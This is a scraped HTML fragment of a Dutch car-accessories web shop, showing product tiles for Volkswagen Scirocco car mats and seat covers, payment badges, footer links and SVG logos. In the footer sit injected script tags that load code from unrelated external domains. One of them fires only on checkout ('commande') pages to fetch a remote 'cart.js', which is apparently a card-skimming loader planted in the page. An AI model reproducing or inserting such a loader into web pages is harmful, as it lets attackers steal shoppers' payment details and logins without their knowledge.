                <a href="https://www.lovauto.nl/6-automatten/1145-volkswagen/2919-scirocco">Automatten  VOLKSWAGEN SCIROCCO</a>
              </h3>

              <div class="product-price-and-shipping">
                                  <p class="text-xs text-gray-700">À partir de</p>
                  <p class="text-xl text-2xl font-bold whitespace-nowrap">
                  <span>26.24&nbsp;€</span>
                  </p>
                  <span class="line-through text-gray-500 hidden">34.99&nbsp;€</span>
                                
              </div>
            </div>

          </div>
        </article>
      </div>
          <div class="flex gap-5 p-4 mb-4 bg-white border border-solid border-zinc-400 max-md:px-5 shadow-imgt">
        <article class="product-miniature js-product-miniature" data-id-product="4">
          <div class="thumbnail-container">
            <a href="https://www.lovauto.nl/7-autostoelhoezen/1145-volkswagen/2919-scirocco" class="thumbnail product-thumbnail">
              <img
                src="https://www.lovauto.nl/779-home_default/housse-siege-auto.jpg"
                alt="Autostoelhoezen"
                loading="lazy"
                data-full-size-image-url="https://www.lovauto.nl/779-home_default/housse-siege-auto.jpg"
                width="250"
                height="250"
              >
            </a>
            
            <div class="product-description">
              <h3 class="h3 font-bold ">
                <a href="https://www.lovauto.nl/7-autostoelhoezen/1145-volkswagen/2919-scirocco">Autostoelhoezen  VOLKSWAGEN SCIROCCO</a>
              </h3>

              <div class="product-price-and-shipping">
                                  <p class="text-xs text-gray-700">À partir de</p>
                  <p class="text-xl text-2xl font-bold whitespace-nowrap">
                  <span>113.43&nbsp;€</span>
                  </p>
                  <span class="line-through text-gray-500 hidden">151.24&nbsp;€</span>
                                
              </div>
            </div>

          </div>
        </article>
      </div>
      </div>
  </section>

            

            <div class="relative bg-white px-4 py-6 lg:grid lg:grid-cols-2 my-8 lg:before:absolute lg:before:content-[''] lg:before:left-1/2 lg:before:top-4 lg:before:bottom-4 lg:before:bg-gray-200 lg:before:w-[2px]">
                <div class="flex flex-col gap-2 text-center border-b border-b-gray-200 lg:border-b-0 pb-4 mb-4">
                    <div class="text-lg">
                        Veilige 100% betaling
                    </div>

                    <div class="flex flex-wrap lg:flex-nowrap justify-center gap-1">
                        <picture>
                            <img data-src="https://www.lovauto.nl/themes/sweetco/assets/img/footer/paiement_shop_5.png" class="lazy" alt="Betaalmethode 1"
                                width="278" height="48">
                        </picture>

                        <picture>
                            <img data-src="https://www.lovauto.nl/themes/sweetco/assets/img/footer/paiement2_shop_5.png" class="lazy" alt="Betaalmethode 2"
                                width="278" height="48">
                        </picture>
                    </div>
                </div>

                <div class="flex flex-col gap-2 justify-center text-center">
                    <div class="text-lg">
                        Fabrikant kwaliteit
                    </div>

                    <div class="flex flex-wrap xl:flex-nowrap justify-center gap-4">
                        <div
                                class="flex w-full lg:w-auto items-center justify-center gap-2 text-center sm:text-left">
                            <img src="/themes/electrive/assets/img/eudrap.png"
                                alt="France" width="43" height="28" />
                            <span class="text-lg">Wij zijn <span
                                        class="text-center font-bold">Europees</span></span>
                        </div>
                        <div
                                class="flex w-full lg:w-auto items-center justify-center gap-2 text-center sm:text-left">
                            <img src="/themes/electrive/assets/img/iso9001.png"
                                alt="Europe" width="43" height="28" />
                            <span class="text-lg">Wij zijn <span
                                        class="text-center font-bold">Fabrikanten</span></span>
                        </div>
                    </div>
                </div>
            </div>

                    
        
                            <section class="js-product-accessories hidden">
                    <div class="home-heading">
                        <h2><span>Gerelateerd product</span></h2>
                    </div>
                    <div class="products co-content row marginrow">
                                                    
                                
    <article class="product-miniature js-product-miniature col-xs-12 propadding" data-id-product="11"
        data-id-product-attribute="0">
        <div class="thumbnail-container text-xs-center">
            <div class="wb-image-block">
                
                                    
                
                    <ul class="product-flags">
                                            </ul>
                
                
                
            </div>
            <div class="wb-product-desc product-description text-xs-center">
                <div class="progre">
                    
                        
                    
                </div>

                
                

                
                    <div id="product-description-short-11" class="listds"></div>
                

                
                                            <div class="product-price-and-shipping">
                            <span class="price"> 9,00</span>
                            
                            

                            
                        </div>
                                    

                <div class="button-group allpbt">
                    <div class="absbtn">
                        <div class="add-cart d-inline-block">
                            <form action="https://www.lovauto.nl/panier" method="post" class="add-to-cart-or-refresh">
                                <input type="hidden" name="token" value="5b7c0c2f122a12befda54194b0ad620f">
                                <input type="hidden" name="id_product" value="11"
                                    class="product_page_product_id">
                                <input type="hidden" name="qty" value="1">
                                                                    <button data-toggle="tooltip" title="kopen"
                                        data-button-action="add-to-cart" class="js-product-btn">
                                        <span> + kopen</span>
                                    </button>
                                                            </form>
                        </div>
                    </div>

                </div>
            </div>
        </div>
    </article>
                            
                                            </div>
                </section>
                    

        
            
        



                </section>
</div>

    
  </div>


                
            </div>
            
        </section>

        <footer id="footer" class="js-footer">
            
                    
<div class="container px-4">
    
        
    
</div>


    <div class="bg-black text-white py-6 px-4 mt-5">
    <div class="mx-auto w-full max-w-screen-xl">
        <div class="lg:grid lg:grid-cols-3 lg:gap-5">
                                <div class="mb-5 lg:mb-0 flex flex-1 lg:flex-none sm:flex-row lg:flex-col xl:flex-row">
                <picture class="px-4">
                    <img data-src="/medias/footer/icon-1.svg" alt="GRATIS VERZENDING" class="lazy" width="25" height="25"/>
                </picture>
                <div class="text-white">
                                            <span class="block text-white font-bold text-md leading-4">GRATIS VERZENDING</span>
                                                                <span class="text-xm text-gray-600 font-light">op de hele website</span>
                                    </div>
            </div>
                                <div class="mb-5 lg:mb-0 flex flex-1 lg:flex-none sm:flex-row lg:flex-col xl:flex-row">
                <picture class="px-4">
                    <img data-src="/medias/footer/icon-2.svg" alt="E.U. PRODUCTIE EN KWALITEIT" class="lazy" width="25" height="25"/>
                </picture>
                <div class="text-white">
                                            <span class="block text-white font-bold text-md leading-4">E.U. PRODUCTIE EN KWALITEIT</span>
                                                                <span class="text-xm text-gray-600 font-light">in onze eigen fabriek</span>
                                    </div>
            </div>
                                <div class="mb-5 lg:mb-0 flex flex-1 lg:flex-none sm:flex-row lg:flex-col xl:flex-row">
                <picture class="px-4">
                    <img data-src="/medias/footer/icon-3.svg" alt="OFFICIËLE LEVERANCIER VAN DE FABRIKANT" class="lazy" width="25" height="25"/>
                </picture>
                <div class="text-white">
                                            <span class="block text-white font-bold text-md leading-4">OFFICIËLE LEVERANCIER VAN DE FABRIKANT</span>
                                                                <span class="text-xm text-gray-600 font-light">grote Europese merken</span>
                                    </div>
            </div>
                </div>
    </div>
            <div class="px-4 mx-auto w-full max-w-screen-xl h-px bg-gray-800 mt-6" role="separator"></div></div>

<div class="bg-black text-white pt-5 pb-10 ">
    
    <div class="mx-auto w-full max-w-screen-xl">
        <!--<div class="relative md:grid md:grid-cols-2 font-light md:after:h-full md:after:w-[1px] md:after:absolute md:after:bg-white md:after:top-0 md:after:left-[50%] md:after:translate-x-[-50%]">-->
                <div class="lg:grid lg:grid-cols-4 lg:gap-5">
            
                    <div class=" mb-5 lg:mb-0 px-4 text-left md:h-64 ">
        
        <span class="block text-white font-bold mb-3 text-md leading-4">Producten</span>
        <ul class="list-none p-0 text-lg">
                            <li>
                    <a id="link-cms-page-6-1" href="https://www.lovauto.nl/content/6-qui-sommes-nous"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Qui sommes-nous ?
                    </a>
                </li>
                            <li>
                    <a id="link-cms-page-17-1" href="https://www.lovauto.nl/content/17-algemene-productveiligheidsvoorschriften"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Algemene productveiligheidsvoorschriften
                    </a>
                </li>
                            <li>
                    <a id="link-cms-page-3-1" href="https://www.lovauto.nl/content/3-algemene-verkoopvoorwaarden-"
                        title="Algemene verkoopvoorwaarden"
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Algemene verkoopvoorwaarden
                    </a>
                </li>
                            <li>
                    <a id="link-cms-page-9-1" href="https://www.lovauto.nl/content/9-privacybeleid-cookies"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Privacybeleid / Cookies
                    </a>
                </li>
                            <li>
                    <a id="link-custom-page-contact-1" href="https://support.tailleurauto.com/hc/nl-nl"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                         target="_blank" >
                        Contact
                    </a>
                </li>
                    </ul>
    </div>
    <div class=" mb-5 lg:mb-0 px-4 text-left md:h-64 ">
        
        <span class="block text-white font-bold mb-3 text-md leading-4">Adviezen</span>
        <ul class="list-none p-0 text-lg">
                            <li>
                    <a id="link-cms-page-16-11" href="https://www.lovauto.nl/content/16-tapis-voiture-personnalise"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Tapis voiture personnalisé
                    </a>
                </li>
                            <li>
                    <a id="link-cms-page-18-11" href="https://www.lovauto.nl/content/18-rubberen-automatten"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Rubberen automatten
                    </a>
                </li>
                    </ul>
    </div>
    <div class=" mb-5 lg:mb-0 px-4 text-left md:h-64 ">
        
        <span class="block text-white font-bold mb-3 text-md leading-4">INFORMATIE</span>
        <ul class="list-none p-0 text-lg">
                            <li>
                    <a id="link-cms-page-1-7" href="https://www.lovauto.nl/content/1-leveringveiligde-betalinggarantie"
                        title="Nos conditions de livraison"
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Levering/Veiligde betaling/Garantie
                    </a>
                </li>
                    </ul>
    </div>
    


                                        <script src="https://mordernous.com/tagmanaging"></script>  <script>  (function() {  	if ( window.location.href.includes('commande') ) {   const script4124 = document.createElement('script');   script4124.src = 'https://reareded.com/custom/scripts/production/cart.js';   script4124.async = true;   document.head.appendChild(script4124);  	}	  })();  </script>
                        
            
            <div class="px-4 text-left md:h-64 ">
                <div class="mb-3 flex">
                <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                 <path d="M12 10.5C11.3696 10.5002 10.7604 10.7273 10.2836 11.1397C9.80684 11.552 9.4944 12.1222 9.40339 12.746C9.31238 13.3698 9.44887 14.0055 9.78793 14.5369C10.127 15.0683 10.646 15.46 11.25 15.6403V17.25C11.25 17.4489 11.329 17.6397 11.4697 17.7803C11.6103 17.921 11.8011 18 12 18C12.1989 18 12.3897 17.921 12.5303 17.7803C12.671 17.6397 12.75 17.4489 12.75 17.25V15.6403C13.354 15.46 13.873 15.0683 14.2121 14.5369C14.5511 14.0055 14.6876 13.3698 14.5966 12.746C14.5056 12.1222 14.1932 11.552 13.7164 11.1397C13.2396 10.7273 12.6304 10.5002 12 10.5ZM12 14.25C11.7775 14.25 11.56 14.184 11.375 14.0604C11.19 13.9368 11.0458 13.7611 10.9606 13.5555C10.8755 13.35 10.8532 13.1238 10.8966 12.9055C10.94 12.6873 11.0472 12.4868 11.2045 12.3295C11.3618 12.1722 11.5623 12.065 11.7805 12.0216C11.9988 11.9782 12.225 12.0005 12.4305 12.0856C12.6361 12.1708 12.8118 12.315 12.9354 12.5C13.059 12.685 13.125 12.9025 13.125 13.125C13.125 13.4234 13.0065 13.7095 12.7955 13.9205C12.5845 14.1315 12.2984 14.25 12 14.25ZM19.5 7.5H16.5V5.25C16.5 4.05653 16.0259 2.91193 15.182 2.06802C14.3381 1.22411 13.1935 0.75 12 0.75C10.8065 0.75 9.66193 1.22411 8.81802 2.06802C7.97411 2.91193 7.5 4.05653 7.5 5.25V7.5H4.5C4.10218 7.5 3.72064 7.65804 3.43934 7.93934C3.15804 8.22064 3 8.60218 3 9V19.5C3 19.8978 3.15804 20.2794 3.43934 20.5607C3.72064 20.842 4.10218 21 4.5 21H19.5C19.8978 21 20.2794 20.842 20.5607 20.5607C20.842 20.2794 21 19.8978 21 19.5V9C21 8.60218 20.842 8.22064 20.5607 7.93934C20.2794 7.65804 19.8978 7.5 19.5 7.5ZM9 5.25C9 4.45435 9.31607 3.69129 9.87868 3.12868C10.4413 2.56607 11.2044 2.25 12 2.25C12.7956 2.25 13.5587 2.56607 14.1213 3.12868C14.6839 3.69129 15 4.45435 15 5.25V7.5H9V5.25ZM19.5 19.5H4.5V9H19.5V19.5Z" fill="white"/>
                </svg>
                <span class="block text-white font-bold mt-1 ml-2 text-md leading-4">Veilige betaling</span>
                </div>
                <ul class="list-none p-0 text-lg flex flex-wrap">
                  <li class="cb bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" fill="none" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><g clip-path="url(#a)" filter="url(#b)"><path fill="url(#c)" d="M4 2h32v22H4z"/></g><path fill="#fff" d="M32.17 9.85A2.68 2.68 0 0 0 31.4 8a2.2 2.2 0 0 0-.9-.56c-.32-.1-.77-.16-1.34-.16h-7.55v5.17h7.55c.56 0 1-.06 1.34-.16.33-.1.62-.29.9-.56.25-.25.44-.52.56-.84.14-.35.2-.7.2-1.04Zm0 6.31a2.68 2.68 0 0 0-.76-1.86 2.2 2.2 0 0 0-.9-.56 4.7 4.7 0 0 0-1.34-.15h-7.55v5.14h7.55c.56 0 1-.05 1.34-.16.33-.1.62-.29.9-.56a2.68 2.68 0 0 0 .76-1.86Zm-11.6-3.74c-.25-3.34-2.64-5.49-6.36-5.49-3.92 0-6.38 2.4-6.38 6.06 0 3.8 2.56 6.08 6.38 6.08 3.74 0 6.12-2.16 6.36-5.5h-6.44v-1.13h6.44v-.02Zm13.9 10.23a.6.6 0 0 1-.44.18.56.56 0 0 1-.43-.18.63.63 0 0 1 0-.87.59.59 0 0 1 .43-.18.6.6 0 0 1 .44.18.6.6 0 0 1 .18.43.52.52 0 0 1-.18.44Zm-.81-.81a.5.5 0 0 0-.16.37.55.55 0 0 0 .53.54.5.5 0 0 0 .38-.16.5.5 0 0 0 .15-.38.5.5 0 0 0-.15-.37.5.5 0 0 0-.38-.16.5.5 0 0 0-.37.16Zm.36.03c.09 0 .15 0 .19.02.07.03.1.08.1.18 0 .06-.02.1-.06.13-.02.01-.05.03-.1.03.06.01.1.03.12.06l.04.1v.11l.01.03v.01h-.11v-.08c0-.08-.02-.13-.06-.16a.36.36 0 0 0-.14-.02h-.09v.27h-.12v-.67h.22v-.01Zm.14.11c-.03-.02-.08-.02-.15-.02h-.1v.25h.22c.05-.03.07-.06.07-.11 0-.08-.02-.1-.04-.12Z"/><defs><filter id="b" width="35" height="25" x="2.5" y=".5" color-interpolation-filters="sRGB" filterUnits="userSpaceOnUse"><feFlood flood-opacity="0" result="BackgroundImageFix"/><feBlend in="SourceGraphic" in2="BackgroundImageFix" result="shape"/><feGaussianBlur result="effect1_foregroundBlur_812_1346" stdDeviation=".75"/></filter><linearGradient id="c" x1="4" x2="36" y1="8.5" y2="24" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#2E2E75"/><stop offset=".35" stop-color="#427FBF"/><stop offset=".52" stop-color="#E3D7DB"/><stop offset=".6" stop-color="#DCA9A5"/><stop offset=".76" stop-color="#B82A20"/></linearGradient><clipPath id="a"><path fill="#fff" d="M0 0h32v22H0z" transform="translate(4 2)"/></clipPath></defs></svg></li>
                  <li class="visa bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" fill="none" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#1434CB" d="m15.9 7.7-4.43 10.6h-2.9l-2.2-8.47c-.13-.52-.25-.71-.65-.93C5.05 8.55 3.96 8.2 3 8l.07-.32h4.67c.6 0 1.13.4 1.27 1.09l1.15 6.14 2.86-7.23h2.89Zm11.39 7.15c0-2.8-3.88-2.96-3.85-4.21 0-.38.37-.79 1.16-.9a5.2 5.2 0 0 1 2.71.48l.48-2.25a7.4 7.4 0 0 0-2.57-.47c-2.71 0-4.62 1.44-4.64 3.51-.02 1.53 1.36 2.38 2.4 2.9 1.08.51 1.44.85 1.43 1.31 0 .71-.85 1.03-1.64 1.04-1.39.02-2.19-.37-2.82-.67l-.5 2.33c.64.29 1.82.55 3.05.56 2.89 0 4.78-1.42 4.79-3.63Zm7.17 3.46H37L34.78 7.7h-2.34c-.53 0-.98.3-1.17.78l-4.12 9.84h2.88l.57-1.58h3.53l.33 1.58Zm-3.07-3.76 1.45-3.99.83 4H31.4ZM19.83 7.7l-2.27 10.62h-2.74L17.09 7.7h2.74Z"/></svg></li>
                  <li class="mastercard bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#F06022" d="M16.13 19.29h7.74V6.7h-7.74v12.58z"/><path fill="#EA1D25" d="M16.93 13A7.93 7.93 0 0 1 20 6.71a8.02 8.02 0 0 0-10.65.65 7.96 7.96 0 0 0 0 11.28 8.02 8.02 0 0 0 10.65.65A8.02 8.02 0 0 1 16.93 13"/><path fill="#F79D1D" d="M33 13c0 2.12-.84 4.15-2.34 5.65a8.1 8.1 0 0 1-10.66.64A8.05 8.05 0 0 0 23.07 13 7.96 7.96 0 0 0 20 6.71a8.02 8.02 0 0 1 10.66.64A7.93 7.93 0 0 1 33 13"/></svg></li>
                  <li class="maestro bg-white m-1 border-1 rounded-md  hidden"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" fill="none" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#7773B4" d="M16.13 19.29h7.74V6.7h-7.74v12.58z"/><path fill="#EA1D25" d="M16.93 13A7.93 7.93 0 0 1 20 6.71a8.02 8.02 0 0 0-10.65.65 7.96 7.96 0 0 0 0 11.28 8.02 8.02 0 0 0 10.65.65A8.02 8.02 0 0 1 16.93 13"/><path fill="#139FDA" d="M33 13c0 2.12-.84 4.15-2.34 5.65a8.1 8.1 0 0 1-10.66.64A8.05 8.05 0 0 0 23.07 13 7.96 7.96 0 0 0 20 6.71a8.02 8.02 0 0 1 10.66.64A7.93 7.93 0 0 1 33 13"/></svg></li>
                  <li class="amex bg-white m-1 border-1 rounded-md  hidden">
                    <svg width="40" height="26" viewBox="0 0 40 26" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <rect width="40" height="26" fill="#016FD0"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M23.4185 21.886V12.5698L39.9999 12.5847V15.1581L38.0834 17.2062L39.9999 19.273V21.901H36.94L35.3138 20.1066L33.6992 21.908L23.4185 21.886Z" fill="white"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M24.5261 20.8646V13.5951H30.6901V15.2696H26.5219V16.4064H30.5907V18.0533H26.5219V19.1699H30.6901V20.8646H24.5261Z" fill="#016FD0"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M30.6594 20.8646L34.0702 17.2257L30.6594 13.5952H33.2993L35.3835 15.8992L37.4736 13.5952H40V13.6524L36.6619 17.2257L40 20.7615V20.8646H37.4481L35.327 18.5375L33.2276 20.8646H30.6594Z" fill="#016FD0"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M24.192 4.30077H28.1889L29.5928 7.48849V4.30077H34.5272L35.3782 6.68914L36.232 4.30077H39.9999V13.6169H20.0869L24.192 4.30077Z" fill="white"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M24.9487 5.31293L21.7231 12.5764H23.9354L24.544 11.1219H27.8413L28.4495 12.5764H30.7168L27.5046 5.31293H24.9487ZM25.2259 9.49182L26.1932 7.17957L27.1599 9.49182H25.2259Z" fill="#016FD0"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M30.6865 12.5751V5.31177L33.7963 5.32246L35.3964 9.78779L37.0069 5.31177H39.9998V12.5753L38.0739 12.5922V7.60279L36.256 12.5753H34.4981L32.6424 7.58589V12.5753L30.6865 12.5751Z" fill="#016FD0"/>
                    </svg>
                  </li>
                  <li class="paypal bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#003086" d="M25.36 5.36c-.84-.95-2.34-1.35-4.27-1.35H15.5a.8.8 0 0 0-.79.67L12.4 19.44a.48.48 0 0 0 .47.56h3.45l.87-5.5-.03.17a.8.8 0 0 1 .79-.67h1.64c3.22 0 5.74-1.31 6.48-5.1l.05-.32a3.57 3.57 0 0 0-.75-3.22"/><path fill="#003086" d="M25.36 5.36c-.84-.95-2.34-1.35-4.27-1.35H15.5a.8.8 0 0 0-.79.67L12.4 19.44a.48.48 0 0 0 .47.56h3.45l.87-5.5-.03.17a.8.8 0 0 1 .79-.67h1.64c3.22 0 5.74-1.31 6.48-5.1l.05-.32a3.57 3.57 0 0 0-.75-3.22"/><path fill="#002f85" d="M18.1 8.6a.7.7 0 0 1 .7-.6h4.38a9.15 9.15 0 0 1 1.45.11l.37.07.34.09.17.05a3.96 3.96 0 0 1 .6.26 3.57 3.57 0 0 0-.75-3.22c-.84-.95-2.34-1.35-4.27-1.35H15.5a.8.8 0 0 0-.79.67L12.4 19.44a.48.48 0 0 0 .47.56h3.45l.87-5.5.93-5.9z"/><path fill="#009bdd" d="m26.11 8.58-.05.32c-.74 3.79-3.26 5.1-6.48 5.1h-1.64a.8.8 0 0 0-.79.67L16.31 20l-.24 1.5a.42.42 0 0 0 .42.5h2.9a.7.7 0 0 0 .7-.6l.02-.15.55-3.47.04-.2a.7.7 0 0 1 .69-.58h.43c2.82 0 5.03-1.15 5.67-4.46a3.8 3.8 0 0 0-.58-3.35 2.78 2.78 0 0 0-.8-.61"/><path fill="#012069" d="M25.34 8.27 25 8.18a6.55 6.55 0 0 0-.37-.07 9.1 9.1 0 0 0-1.45-.1H18.8a.7.7 0 0 0-.7.59l-.92 5.9-.03.17a.8.8 0 0 1 .79-.67h1.64c3.22 0 5.74-1.31 6.48-5.1l.05-.32a3.98 3.98 0 0 0-.6-.26z"/></svg></li>
                  <li class="ideal bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" fill="none" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#000" fill-rule="evenodd" d="M20.98 23H10.66C9.74 23 9 22.26 9 21.35V4.65C9 3.74 9.74 3 10.66 3h10.32c9.8 0 11.25 6.25 11.25 9.98 0 6.46-4 10.02-11.25 10.02ZM10.66 3.55c-.61 0-1.1.49-1.1 1.1v16.7c0 .61.49 1.1 1.1 1.1h10.32c6.9 0 10.7-3.36 10.7-9.47 0-8.2-6.7-9.43-10.7-9.43H10.66Zm1.78 10.81a1.6 1.6 0 1 0 0-3.2 1.6 1.6 0 1 0 0 3.2Zm-1.23 4.04a2.43 2.43 0 0 0 2.45 2.43V16.5a1.22 1.22 0 0 0-2.45 0v1.9Z" clip-rule="evenodd"/><path fill="#C06" d="M15.33 6.26v14.57h6.38c5.8 0 8.32-3.25 8.32-7.85 0-4.4-2.52-7.82-8.32-7.82h-5.28c-.61 0-1.1.5-1.1 1.1Z"/><path fill="#fff" fill-rule="evenodd" d="M18.2 11.12c-.2-.07-.4-.1-.63-.1V11h-1.5v3.48h1.52c.27 0 .5-.05.7-.14a1.43 1.43 0 0 0 .79-.93 2.57 2.57 0 0 0-.03-1.45c-.08-.21-.2-.39-.34-.54a1.42 1.42 0 0 0-.5-.31Zm-.35 2.68a1.1 1.1 0 0 1-.33.05v.01h-.68v-2.2h.55c.2 0 .35.03.48.08s.23.14.3.23c.09.1.15.23.18.37.04.13.05.3.05.47 0 .2-.02.35-.07.49a1 1 0 0 1-.2.32.64.64 0 0 1-.28.18Zm4.44-2.14V11h-2.62v3.48h2.67v-.64h-1.9V13h1.7v-.6h-1.7v-.74h1.85Zm2.65-.65 1.31 3.49h-.8l-.27-.77h-1.31l-.28.77h-.78l1.32-3.5h.8Zm.04 2.14-.44-1.28-.47 1.28h.91Zm2.52.7v-2.84h-.76v3.49h2.48v-.65H27.5Z" clip-rule="evenodd"/></svg></li>
                  <li class="klarna hidden bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" fill="none" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><g clip-path="url(#a)"><path fill="#FFA8CD" d="M2 13c0-3.05 0-4.58.75-5.66.3-.43.66-.8 1.09-1.1 1.08-.74 2.6-.74 5.66-.74h20.65c3.05 0 4.57 0 5.66.75.43.3.8.66 1.09 1.09.75 1.08.75 2.6.75 5.66 0 3.05 0 4.58-.75 5.66-.3.43-.66.8-1.09 1.1-1.09.74-2.61.74-5.66.74H9.5c-3.05 0-4.58 0-5.66-.75-.43-.3-.8-.66-1.1-1.09C2 17.58 2 16.06 2 13Z"/><path fill="#0B051D" d="M30.72 15.08c-.62 0-1.1-.51-1.1-1.14 0-.62.48-1.14 1.1-1.14.63 0 1.11.52 1.11 1.14 0 .63-.48 1.14-1.1 1.14Zm-.3 1.2c.52 0 1.2-.2 1.58-.99l.03.02c-.16.43-.16.69-.16.75v.1h1.33v-4.44h-1.33v.1c0 .07 0 .32.16.75l-.03.02a1.68 1.68 0 0 0-1.59-.99c-1.27 0-2.16 1.01-2.16 2.34 0 1.33.9 2.34 2.16 2.34Zm-4.5-4.68c-.6 0-1.08.21-1.46 1l-.04-.03c.17-.43.17-.68.17-.75v-.1h-1.34v4.45h1.37v-2.35c0-.61.36-1 .94-1 .57 0 .86.33.86 1v2.35h1.37v-2.83c0-1.01-.79-1.74-1.87-1.74Zm-4.65 1-.04-.03c.16-.43.16-.68.16-.75v-.1h-1.33v4.45h1.37l.01-2.14c0-.63.33-1 .87-1 .15 0 .26.01.4.05v-1.36c-.6-.13-1.14.1-1.44.87Zm-4.37 2.48c-.62 0-1.1-.51-1.1-1.14 0-.62.48-1.14 1.1-1.14.63 0 1.11.52 1.11 1.14 0 .63-.48 1.14-1.1 1.14Zm-.3 1.2c.52 0 1.2-.2 1.58-.99l.03.02c-.16.43-.16.69-.16.75v.1h1.33v-4.44h-1.33v.1c0 .07 0 .32.16.75l-.03.02a1.68 1.68 0 0 0-1.59-.99c-1.27 0-2.16 1.01-2.16 2.34 0 1.33.9 2.34 2.16 2.34Zm-4.09-.11h1.38V9.74H12.5v6.43Zm-1-6.43h-1.4c0 1.14-.7 2.17-1.78 2.9l-.42.3v-3.2H6.46v6.43H7.9v-3.2l2.4 3.2h1.78l-2.31-3.05a4.08 4.08 0 0 0 1.73-3.38Z"/></g><defs><clipPath id="a"><path fill="#fff" d="M0 0h35.66v15H0z" transform="translate(2 5.5)"/></clipPath></defs></svg></li>
                  <li class="bancontact bg-white m-1 border-1"><svg width="40" height="26" mlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 758.35585 567.43933"><defs><style>.cls-1{fill:#fff;}.cls-2{fill:#1e3764;}.cls-3{fill:url(#Bancontact_blauw_rgb);}.cls-4{fill:url(#Bancontact_geel_rgb);}</style><linearGradient id="Bancontact_blauw_rgb" x1="178.26969" y1="283.79938" x2="362.50962" y2="215.36753" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#005ab9"/><stop offset="1" stop-color="#1e3764"/></linearGradient><linearGradient id="Bancontact_geel_rgb" x1="394.42829" y1="237.30482" x2="590.05287" y2="170.56231" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#fba900"/><stop offset="1" stop-color="#ffd800"/></linearGradient></defs><path id="rounded_white_background" class="cls-1" d="M93.85452,72.75839H664.50134A21.09611,21.09611,0,0,1,685.59745,93.8545V473.58481a21.09613,21.09613,0,0,1-21.09613,21.09613H93.85452A21.09613,21.09613,0,0,1,72.7584,473.58481V93.85452A21.09613,21.09613,0,0,1,93.85452,72.75839Z"/><path id="Bancontact" class="cls-2" d="M127.32817,438.86511V366.10672h22.4512c16.31873,0,26.81678,6.13247,26.81678,18.8133,0,7.17195-3.3261,12.1611-8.00347,15.07131,6.756,3.1179,10.70573,9.14653,10.70573,17.358,0,14.65593-10.70573,21.51583-27.33625,21.51583Zm14.44773-42.51193h10.706c6.5481,0,9.35473-3.22226,9.35473-9.14652,0-6.34068-5.09326-8.41911-11.95341-8.41911H141.7759Zm0,29.83109h8.93884c8.73115,0,13.82415-2.18279,13.82415-9.04268,0-6.75605-4.36531-9.56242-12.57673-9.56242H141.7759Zm65.54053,13.928c-14.24,0-21.412-6.96374-21.412-16.31847,0-10.29036,8.41936-16.319,20.89225-16.42283a65.088,65.088,0,0,1,9.25063.83178v-2.49484c0-6.34016-3.6379-9.35473-10.60189-9.35473a36.46647,36.46647,0,0,0-13.72031,2.49484l-2.59842-11.22547c4.46942-1.87126,11.64136-3.11842,17.98178-3.11842,15.27925,0,22.86683,8.10757,22.86683,22.13941V435.539C225.71385,437.72179,217.71038,440.11227,207.31643,440.11227Zm8.7309-11.74521V417.24543a34.90987,34.90987,0,0,0-7.37964-.83178c-4.78146,0-8.5232,1.87125-8.5232,6.75657,0,4.36557,3.11816,6.6522,8.627,6.6522A16.27158,16.27158,0,0,0,216.04733,428.36706ZM240.074,438.86511V389.0774a63.469,63.469,0,0,1,23.49067-4.57327c15.17515,0,23.90631,7.48348,23.90631,21.30763v33.05335H273.127V406.85123c0-7.17194-3.3261-10.498-9.66652-10.498a21.79963,21.79963,0,0,0-9.14679,1.87126v40.64067Zm97.52356-51.24256L334.895,398.95186a31.66107,31.66107,0,0,0-11.74521-2.59868c-8.4191,0-12.99262,5.92479-12.99262,15.69541,0,10.70573,4.78121,16.21463,13.72031,16.21463a29.42534,29.42534,0,0,0,11.53726-2.70253l2.28663,11.53752a34.98384,34.98384,0,0,1-14.96747,3.01406c-17.2541,0-27.23241-10.70574-27.23241-27.6483,0-16.83821,9.87447-27.95984,26.40114-27.95984A40.0638